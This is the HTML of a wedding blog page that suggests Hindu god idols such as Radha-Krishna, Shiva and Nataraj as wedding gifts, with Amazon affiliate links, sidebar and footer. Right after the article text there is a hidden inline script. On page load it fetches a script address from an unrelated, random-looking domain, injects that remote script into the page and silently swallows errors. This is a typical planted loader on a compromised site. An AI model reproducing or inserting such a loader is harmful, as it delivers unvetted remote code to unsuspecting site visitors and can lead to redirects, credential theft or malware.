<p>Radha &amp; Krishna statue with Diya &amp; a peacock design &#8211; a perfect decorative &amp; traditional Diya for the newly wed couple.</p>



<p>Radha &amp; Krishna idol symbolizes:</p>



<p>Divine Love</p>



<p>Spiritual Bond</p>



<p>Blessings for Harmony</p>



<p>Prosperity &amp; Happiness</p>



<p>3.<strong>Shiva idol as wedding gift</strong> &#8211; Gifting a Shiva idol signifies the wish for newly wed couple to face the challenges of life with courage and stability, much like Lord Shiva. It is a wedding gift that coveys your heartfelt wish for the couple&#8217;s happiness &amp; spiritual well-being in their married life.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1.jpg" alt="" class="wp-image-15305" style="width:276px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva1-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B074QQHFKJ?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B074QQHFKJ&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Lord Shiva idol in padmasana &#8211; a symbol of courage &amp; stability. The perfect wish for a newly wed couple.</p>



<p>Shiva idol symbolizes;</p>



<p>Strength &amp; stability</p>



<p>Spiritual Union</p>



<p>Purity &amp; Devotion</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="679" height="679" src="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2.jpg" alt="" class="wp-image-15306" style="width:277px;height:auto" srcset="https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2.jpg 679w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2024/03/Shiva2-200x200.jpg 200w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-luminous-vivid-orange-to-vivid-red-gradient-background has-background wp-element-button" href="https://www.amazon.in/dp/B0855THDNY?linkCode=ssc&amp;tag=onamzsuganya-21&amp;creativeASIN=B0855THDNY&amp;asc_item-id=amzn1.ideas.35DJXM8ZVJ5WT&amp;ref_=aip_sf_list_spv_ons_mixed_d_asin" target="_blank" rel="noreferrer noopener">Buy Now</a></div>
</div>



<p>Metal Shiva Idol Nataraj statue as a wedding gift for traditionally inclined newly wed couples.</p>



<p>Shiva Idol Nataraj statue symbolizes:</p>



<p>Balance &amp; Harmony</p>



<p>Divine Union</p>



<p>Artistic and Aesthetic Appreciation</p>



<p>There are many good significances &amp; symbolism in gifting a God idol for newly wed couples. Choose the one that symbolizes the meaning you would wish to convey to the couple.</p>



<p>Take a look at this <a href="https://www.amazon.in/shop/weddingsecrets.in/list/35DJXM8ZVJ5WT?ref_=aip_sf_list_spv_ons_mixed_d">link</a> for more options &amp; choose the best one for the couple,</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><div class="weddingdir-section-post-next-prev post-linking  ">	<div class="previous-post">

									<a href="https://weddingsecrets.in/16-name-board-wedding-decoration/" class="prev-link btn-default-link" title="16 Name Boards Ideas | Wedding Decoration">

										<small> Previous Post </small>

									</a>

									<h3 class="prev-link-title">

										<a href="https://weddingsecrets.in/16-name-board-wedding-decoration/" title="16 Name Boards Ideas | Wedding Decoration" class="title"> 16 Name Boards Ideas | Wedding Decoration </a>

									</h3>

								</div> 	<div class="next-post">

									<a href="https://weddingsecrets.in/35-yellow-wedding-saree-wear/" class="next-link btn-default-link text-end" title="35 Yellow Wedding Saree Wear Collection">

										<small> Next Post </small>

									</a>

									<h3 class="next-link-title">

										<a href="https://weddingsecrets.in/35-yellow-wedding-saree-wear/" title="35 Yellow Wedding Saree Wear Collection" class="title"> 35 Yellow Wedding Saree Wear Collection </a>

									</h3>

								</div> </div><div id="comments" class="weddingdir-section-comment comments-area commnets-reply comments_list_wrap weddingdir-blog-comment">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title fw-7 mb-3">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://weddingsecrets.in/wp-login.php?redirect_to=https%3A%2F%2Fweddingsecrets.in%2Fchoosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div></section>
    <aside itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area secondary theme-sidebar col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12" id="secondary">
        <div id="block-2" class="weddingdir-sidebar side-widget widget widget_block widget_search"><form role="search" method="get" action="https://weddingsecrets.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="weddingdir-sidebar side-widget widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/best-wedding-dates-in-2024/">Best Wedding Dates in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/beach-wedding-venues-in-india/">Beach Wedding Venues in India</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/wedding-destination-in-kerala/">Wedding Destination in Kerala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/beach-wedding-venues-in-goa/">Beach Wedding Venues in Goa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/palace-wedding-venues-in-jaipur/">Palace Wedding Venues in Jaipur</a></li>
</ul></div></div></div><div id="block-4" class="weddingdir-sidebar side-widget widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Wedding Banquets</span> on <a class="wp-block-latest-comments__comment-link" href="https://weddingsecrets.in/wedding-event-management-planners/#comment-30">Wedding Event Management and Event Planners</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">wedding banquets</span> on <a class="wp-block-latest-comments__comment-link" href="https://weddingsecrets.in/wedding-decoration-coimbatore/#comment-9">Best Wedding Decorations in Coimbatore</a></footer></article></li></ol></div></div></div><div id="search-1" class="weddingdir-sidebar side-widget widget widget_search"><form method="get" class="sidebar-search" action="https://weddingsecrets.in/">

				<div class="row">

				    <div class="col-md-12">

				        <div class="input-group">

							<input autocomplete="off" class="form-control" type="text" value=""  name="s" placeholder="Search">

							<button type="submit" class="btn"><i class="fa fa-search"></i></button>

				        </div>

				    </div>

				</div>

			</form></div><div id="categories-1" class="weddingdir-sidebar side-widget widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-892"><a href="https://weddingsecrets.in/category/auspicious-wedding-dates-2025/">Auspicious wedding dates 2025</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://weddingsecrets.in/category/wedding-decor/banana-leaf-wedding-decor/">banana leaf wedding decor</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-blouse-designs/">Bridal blouse designs</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://weddingsecrets.in/category/bridal-fashion/">Bridal fashion</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://weddingsecrets.in/category/bridal-hairstyle/">Bridal hairstyle</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-lehenga-designs/">Bridal lehenga designs</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://weddingsecrets.in/category/bridal-makeup/">Bridal makeup</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://weddingsecrets.in/category/bridal-makeup/bridal-makeup-tips/">Bridal makeup tips</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://weddingsecrets.in/category/bridal-mehendi-designs/">Bridal mehendi designs</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-saree-inspo/">Bridal saree inspo</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://weddingsecrets.in/category/bridal-squad-pose/">Bridal Squad Pose</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://weddingsecrets.in/category/celebrity-weddings/">Celebrity weddings</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://weddingsecrets.in/category/haldi-decor/">Haldi decor</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://weddingsecrets.in/category/bridal-fashion/ready-to-wear-sarees/">Ready to wear sarees</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://weddingsecrets.in/category/south-indian-bridal-hairstyle/">South Indian Bridal Hairstyle</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-saree-inspo/south-indian-bridal-saree/">South Indian Bridal Saree</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://weddingsecrets.in/category/auspicious-wedding-dates-2025/telugu-wedding-dates/">Telugu Wedding dates</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weddingsecrets.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://weddingsecrets.in/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://weddingsecrets.in/category/wedding-budget-tips/">Wedding Budget Tips</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://weddingsecrets.in/category/wedding-decor/wedding-car-decoration/">wedding car decoration</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://weddingsecrets.in/category/wedding-decor/">Wedding decor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://weddingsecrets.in/category/wedding-dress/">Wedding Dress</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://weddingsecrets.in/category/wedding-gift/">Wedding gift</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://weddingsecrets.in/category/wedding-gift/wedding-gift-for-couple/">Wedding gift for couple</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://weddingsecrets.in/category/wedding-photography/">Wedding Photography</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weddingsecrets.in/category/wedding-planner/">Wedding Planner</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://weddingsecrets.in/category/wedding-planning/">Wedding planning</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://weddingsecrets.in/category/wedding-decor/wedding-sign-boards/">Wedding sign boards</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weddingsecrets.in/category/wedding-transportation/">Wedding Transportation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weddingsecrets.in/category/wedding-venue/">Wedding Venue</a>
</li>
			</ul>

			</div><div id="weddingdir_blog_widget-1" class="weddingdir-sidebar side-widget widget widget_weddingdir_blog_widget"> <h3 class="widget-title"> Recent Post </h3><div class="popular-post"><ul class="list-unstyled"></ul></div></div><div id="archives-1" class="weddingdir-sidebar side-widget widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://weddingsecrets.in/2025/09/'>September 2025</a></li>
	<li><a href='https://weddingsecrets.in/2025/08/'>August 2025</a></li>
	<li><a href='https://weddingsecrets.in/2025/02/'>February 2025</a></li>
	<li><a href='https://weddingsecrets.in/2024/12/'>December 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/10/'>October 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/07/'>July 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/05/'>May 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/04/'>April 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/03/'>March 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/02/'>February 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/01/'>January 2024</a></li>
	<li><a href='https://weddingsecrets.in/2023/12/'>December 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/10/'>October 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/09/'>September 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/07/'>July 2023</a></li>
			</ul>

			</div>    </aside>
                                
                        </div>

                    </div>

                </div>

            
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4132" class="elementor elementor-4132">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5670888 footer-class elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670888" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231b792" data-id="231b792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1c5e1 elementor-widget elementor-widget-heading" data-id="7e1c5e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to make memories that will last a lifetime?<br> Drop an email to us today and start advertise your business with us!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf6eb59 text-center elementor-widget elementor-widget-weddingdir-elementor-button" data-id="cf6eb59" data-element_type="widget" data-widget_type="weddingdir-elementor-button.default">
				<div class="elementor-widget-container">
					 <a  class="btn  text-center btn-default btn-rounded btn-lg"  target="_blank" href="https://weddingsecrets.in/"> <span class="__cf_email__" data-cfemail="137a7d757c53647677777a7d74607670617667603d7a7d">[email&#160;protected]</span> </a> 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da4fb7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da4fb7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-02ca042" data-id="02ca042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5a1992 elementor-widget elementor-widget-site-logo" data-id="b5a1992" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://weddingsecrets.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1-300x187.png" alt="logo-1"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-afec351 elementor-widget elementor-widget-text-editor" data-id="afec351" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://weddingsecrets.in/">weddingsecrets.in</a> is a wedding planning blog that balances a fairy tale wedding with honest, practical &amp; helpful ideas.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-944b501 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="944b501" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d5aadba" href="https://instagram.com/weddingsecrets.in" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-023f393" href="https://youtube.com/@weddingsecretsin" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3687844" href="https://pin.it/1hmisxn" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a2d989" data-id="8a2d989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b86db11 elementor-widget elementor-widget-heading" data-id="b86db11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-549dce5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="549dce5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9806d1e hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="9806d1e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-9806d1e" class="hfe-nav-menu"><li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy/" class = "hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/terms-or-use/" class = "hfe-menu-item">Terms and Conditions</a></li>
<li id="menu-item-15143" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy-2/" class = "hfe-menu-item">Ads Policy</a></li>
<li id="menu-item-20168" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/cancellation-refund-policy/" class = "hfe-menu-item">Cancellation &#038; Refund policy</a></li>
<li id="menu-item-20169" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/shipping-delivery/" class = "hfe-menu-item">Shipping &#038; Delivery</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-826f6ce" data-id="826f6ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-272c69a elementor-widget elementor-widget-heading" data-id="272c69a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Secrets</h2>				</div>
				</div>
